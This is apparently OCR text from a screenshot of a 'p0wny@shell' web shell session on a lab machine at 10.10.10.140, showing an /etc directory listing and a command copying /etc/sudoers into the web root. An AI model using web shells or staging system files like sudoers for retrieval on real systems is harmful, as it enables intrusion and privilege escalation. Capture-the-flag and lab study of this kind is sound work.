 p0wny@shell:~# - Mozilla Firefox
p0wny@shell:~# 10.10.10.140/app/etc/loc 10.10.10.140/app/sudoer
10.10.10.140/app/code/community/Sendwithus/Mai
drwxr-xr-x 2 root root 4096 May 2 14:36 sudoers.d
file:///usr/share/kali-defaults/web/homepage.html
-rw-r--r-- 1 root root 2084 Sep 6 2015 sysctl.conf
drwxr-xr-x 2 root root 4096 May 2 14:56 sysctl.d
drwxr-xr-x 5 root root 4096 May 2 14:53 systemd
drwxr-xr-x 2 root root 4096 May 2 14:36 terminfo
-rw-r--r-- 1 root root 17 May 2 14:55 timezone
drwxr-xr-x 2 root root 4096 Apr 12 2016 tmpfiles.d
-rw-r--r-- 1 root root 1260 Mar 16 2016 ucf.conf
drwxr-xr-x 4 root root 4096 May 2 14:54 udev
drwxr-xr-x 3 root root 4096 May 2 14:46 ufw
drwxr-xr-x 3 root root 4096 May 2 14:56 update-manager
drwxr-xr-x 2 root root 4096 May 2 14:56 update-motd.d
drwxr-xr-x 2 root root 4096 May 2 14:46 update-notifier
-rw-r--r-- 1 root root 338 Nov 18 2014 updatedb.conf
drwxr-xr-x 2 root root 4096 May 2 14:36 vim
drwxr-xr-x 4 root root 4096 May 2 14:55 vmware-tools
lrwxrwxrwx 1 root root 23 May 2 14:36 vtrgb -> /etc/alternatives/vtrgb
-rw-r--r-- 1 root root 4942 Mar 8 2017 wgetrc
drwxr-xr-x 4 root root 4096 May 2 14:55 xdg
drwxr-xr-x 2 root root 4096 May 2 14:46 xml
-rw-r--r-- 1 root root 477 Jul 19 2015 zsh_command_not_found
p0wny@shell:/etc# cp ./sudoers /var/www/html/app/sudoers
p0wny@shell:/etc#